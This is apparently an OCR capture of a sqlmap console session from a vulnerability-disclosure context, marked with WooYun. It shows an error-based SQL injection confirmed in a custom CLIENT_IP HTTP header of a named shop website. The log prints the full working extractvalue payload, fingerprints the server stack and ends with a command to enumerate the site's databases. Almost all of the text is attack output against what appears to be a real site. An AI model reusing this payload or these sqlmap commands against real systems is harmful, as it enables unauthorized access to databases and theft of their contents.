 管理员: sqlmap
[17:45:08] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)
'
[17:45:09] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY
 clause'
[17:45:09] [INFO] testing 'MySQL <= 5.0.11 time-based blind - ORDER BY, GROUP BY
 clause (heavy query)'
[17:45:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:45:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:45:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:45:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[17:45:17] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[17:45:18] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[17:45:23] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[17:45:24] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[17:45:28] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[17:45:31] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[17:45:36] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[17:45:37] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
(custom) HEADER parameter 'CLIENT_IP #1*' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1396 HTTP(s)
requests:
---
Parameter: CLIENT_IP #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT 8697 F
ROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(8697=8697,1))),0x71716b7a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) limit 1
)))#
---
[17:47:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[17:47:37] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.eldshop.com'
[*] shutting down at 17:47:37
C:\Python27\sqlmap>sqlmap.py -r 1.txt --dbms="mysql" --dbs
{1.0-dev-nongit-20150904}
www.wooyun.org